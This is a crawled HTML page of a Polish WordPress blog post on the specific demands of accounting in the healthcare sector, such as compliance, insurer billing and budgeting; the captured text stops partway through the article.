

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bezkonfliktu.pl/ksiegowosc-w-sektorze-uslug-zdrowotnych-unikalne-aspekty-branzy/
body_size: 14296
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bezkonfliktu.pl/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Księgowość w sektorze usług zdrowotnych: unikalne aspekty branży - bezkonfliktu.pl</title>
	<link rel="canonical" href="https://bezkonfliktu.pl/ksiegowosc-w-sektorze-uslug-zdrowotnych-unikalne-aspekty-branzy/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Księgowość w sektorze usług zdrowotnych: unikalne aspekty branży - bezkonfliktu.pl" />
	<meta property="og:description" content="Księgowość w sektorze usług zdrowotnych: unikalne aspekty branży Rozwój sektora usług zdrowotnych w ostatnich latach stawia przed księgowymi wiele wyzwań. Branża ta charakteryzuje się unikalnymi aspektami, które wymagają specjalistycznej wiedzy i umiejętności. W tym artykule przeanalizujemy niektóre z tych aspektów..." />
	<meta property="og:url" content="https://bezkonfliktu.pl/ksiegowosc-w-sektorze-uslug-zdrowotnych-unikalne-aspekty-branzy/" />
	<meta property="og:site_name" content="bezkonfliktu.pl" />
	<meta property="article:published_time" content="2022-10-11T23:17:52+00:00" />
	<meta property="article:modified_time" content="2024-03-10T16:41:54+00:00" />
	<meta property="og:image" content="https://bezkonfliktu.pl/wp-content/uploads/2024/03/iusj25iyu1c.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1069" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="bezkonfliktu.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bezkonfliktu.pl/ksiegowosc-w-sektorze-uslug-zdrowotnych-unikalne-aspekty-branzy/","url":"https://bezkonfliktu.pl/ksiegowosc-w-sektorze-uslug-zdrowotnych-unikalne-aspekty-branzy/","name":"Księgowość w sektorze usług zdrowotnych: unikalne aspekty branży - bezkonfliktu.pl","isPartOf":{"@id":"https://bezkonfliktu.pl/#website"},"primaryImageOfPage":{"@id":"https://bezkonfliktu.pl/ksiegowosc-w-sektorze-uslug-zdrowotnych-unikalne-aspekty-branzy/#primaryimage"},"image":{"@id":"https://bezkonfliktu.pl/ksiegowosc-w-sektorze-uslug-zdrowotnych-unikalne-aspekty-branzy/#primaryimage"},"thumbnailUrl":"https://bezkonfliktu.pl/wp-content/uploads/2024/03/iusj25iyu1c.jpg","datePublished":"2022-10-11T23:17:52+00:00","dateModified":"2024-03-10T16:41:54+00:00","author":{"@id":"https://bezkonfliktu.pl/#/schema/person/e9615c799278083067f1e3d195b5445a"},"breadcrumb":{"@id":"https://bezkonfliktu.pl/ksiegowosc-w-sektorze-uslug-zdrowotnych-unikalne-aspekty-branzy/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://bezkonfliktu.pl/ksiegowosc-w-sektorze-uslug-zdrowotnych-unikalne-aspekty-branzy/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://bezkonfliktu.pl/ksiegowosc-w-sektorze-uslug-zdrowotnych-unikalne-aspekty-branzy/#primaryimage","url":"https://bezkonfliktu.pl/wp-content/uploads/2024/03/iusj25iyu1c.jpg","contentUrl":"https://bezkonfliktu.pl/wp-content/uploads/2024/03/iusj25iyu1c.jpg","width":1600,"height":1069,"caption":"person using laptop on white wooden table"},{"@type":"BreadcrumbList","@id":"https://bezkonfliktu.pl/ksiegowosc-w-sektorze-uslug-zdrowotnych-unikalne-aspekty-branzy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://bezkonfliktu.pl/"},{"@type":"ListItem","position":2,"name":"Księgowość w sektorze usług zdrowotnych: unikalne aspekty branży"}]},{"@type":"WebSite","@id":"https://bezkonfliktu.pl/#website","url":"https://bezkonfliktu.pl/","name":"bezkonfliktu.pl","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bezkonfliktu.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://bezkonfliktu.pl/#/schema/person/e9615c799278083067f1e3d195b5445a","name":"bezkonfliktu.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://bezkonfliktu.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"bezkonfliktu.pl"},"url":"https://bezkonfliktu.pl/author/bezkonfliktu-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="bezkonfliktu.pl &raquo; Kanał z wpisami" href="https://bezkonfliktu.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="bezkonfliktu.pl &raquo; Kanał z komentarzami" href="https://bezkonfliktu.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bezkonfliktu.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/css/bootstrap.css?ver=6.8.3">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/style.css?ver=6.8.3">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen-child/style.css?ver=6.8.3">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic%7CLato%3A400%2C400italic%2C700%2C700italic%7CMontserrat%7C&#038;ver=1.0">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/owl-carousel/owl.carousel.css?ver=6.8.3">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/owl-carousel/owl.theme.css?ver=6.8.3">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen-child/style.css?ver=1.0.1">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/responsive.css?ver=all">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/css/animations.css?ver=6.8.3">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/css/font-awesome.css?ver=6.8.3">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/select2/select2.css?ver=6.8.3">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/css/offcanvasmenu.css?ver=6.8.3">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/css/nanoscroller.css?ver=6.8.3">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/css/idangerous.swiper.css?ver=6.8.3">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-includes/css/dashicons.min.css?ver=6.8.3">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-includes/js/thickbox/thickbox.css?ver=6.8.3">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.8.3">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/uploads/style-cache-.css?ver=6.8.3">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11">
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/uploads/js-cache-.js?ver=6.8.3" id="js-cache--js"></script>
<link rel="https://api.w.org/" href="https://bezkonfliktu.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bezkonfliktu.pl/wp-json/wp/v2/posts/337" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bezkonfliktu.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://bezkonfliktu.pl/?p=337' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bezkonfliktu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbezkonfliktu.pl%2Fksiegowosc-w-sektorze-uslug-zdrowotnych-unikalne-aspekty-branzy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bezkonfliktu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbezkonfliktu.pl%2Fksiegowosc-w-sektorze-uslug-zdrowotnych-unikalne-aspekty-branzy%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-337 single-format-standard wp-theme-himmelen wp-child-theme-himmelen-child blog-style-1 blog-slider-enable">


<header>
<div class="container header-logo-left">
  <div class="row">
    <div class="col-md-12">

      <div class="header-left">
            <div class="logo">
        <a class="logo-link" href="https://bezkonfliktu.pl"><img src="https://bezkonfliktu.pl/wp-content/uploads/2019/05/logo2.png" alt="bezkonfliktu.pl"></a>
            </div>
      </div>

      <div class="header-center">
              </div>

      <div class="header-right">
              </div>
    </div>
  </div>

</div>

    
</header>


	
<div class="content-block">
<div class="container-fluid container-page-item-title" data-style="">
	<div class="row">
	<div class="col-md-12">
	<div class="page-item-title-single">
			    <div class="post-categories"><a href="https://bezkonfliktu.pl/kategoria/ksiegowosc/" rel="category tag">Księgowość</a></div>
	    	    <h1>Księgowość w sektorze usług zdrowotnych: unikalne aspekty branży</h1>
		<div class="post-date">12 października 2022</div>
	</div>
	</div>
	</div>
</div>
<div class="post-container container">
	<div class="row">
		<div class="col-md-9">
			<div class="blog-post blog-post-single clearfix">
				<article id="post-337" class="post-337 post type-post status-publish format-standard has-post-thumbnail hentry category-ksiegowosc">
							<div class="post-content-wrapper">

								<div class="post-content">
																		<div class="blog-post-thumb">

																				<img width="988" height="660" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/iusj25iyu1c.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="person using laptop on white wooden table" decoding="async" fetchpriority="high" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/iusj25iyu1c.jpg 1600w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/iusj25iyu1c-300x200.jpg 300w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/iusj25iyu1c-1024x684.jpg 1024w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/iusj25iyu1c-768x513.jpg 768w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/iusj25iyu1c-1536x1026.jpg 1536w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/iusj25iyu1c-140x94.jpg 140w" sizes="(max-width: 988px) 100vw, 988px" />										
									</div>
																																				<div class="entry-content">
										<p>Księgowość w sektorze usług zdrowotnych: unikalne aspekty branży</p>
<p>Rozwój sektora usług zdrowotnych w ostatnich latach stawia przed księgowymi wiele wyzwań. Branża ta charakteryzuje się unikalnymi aspektami, które wymagają specjalistycznej wiedzy i umiejętności. W tym artykule przeanalizujemy niektóre z tych aspektów oraz przedstawimy, jak doświadczona osoba z branży księgowości może sprostać tym wyzwaniom.</p>
<p>Unikalne wymagania dotyczące księgowości medycznej</p>
<hr />
<p>Księgowość w sektorze usług zdrowotnych różni się od księgowości w innych branżach. Jednym z unikalnych wymagań jest konieczność ścisłej zgodności z przepisami prawa dotyczącymi sektora medycznego. Firmy świadczące usługi zdrowotne muszą być gotowe do udowodnienia swojej zgodności z przepisami podczas audytów lub kontroli. Dlatego istotne jest, aby zweryfikować, czy księgowy posiada wystarczającą wiedzę z zakresu prawa medycznego i przepisów dotyczących kosztów usług zdrowotnych.</p>
<p>Rozliczanie ubezpieczeń zdrowotnych</p>
<hr />
<p>Usługi zdrowotne często są rozliczane z ubezpieczycielami zdrowotnymi. To wymaga od księgowego znajomości procesów rozliczeniowych i procedur obsługi ubezpieczeń medycznych. Księgowy musi zrozumieć, jakie informacje i dokumenty są wymagane do skutecznego rozliczania przysługujących świadczeń, a także zarządzania sporami z ubezpieczycielami. Wiedza na temat specyficznych wymagań różnych ubezpieczycieli zdrowotnych jest niezbędna do prawidłowego zarządzania księgowością w branży usług zdrowotnych.</p>
<p>Zarządzanie budżetem w usługach zdrowotnych</p>
<hr />
<p>Przy rozliczaniu kosztów opieki zdrowotnej istotne jest skrupulatne monitorowanie i zarządzanie budżetem. Księgowy musi mieć rozeznanie w kosztach związanych z zakupem sprzętu medycznego, leków, a także wynagrodzeń personelu medycznego. Wieloletnie doświadczenie w branży zdrowotnej pozwala na efektywne planowanie budżetu, identyfikowanie potencjalnych oszczędności i minimalizowanie strat finansowych.</p>
<p>Elastyczność wobec dynamicznych zmian</p>
<hr />
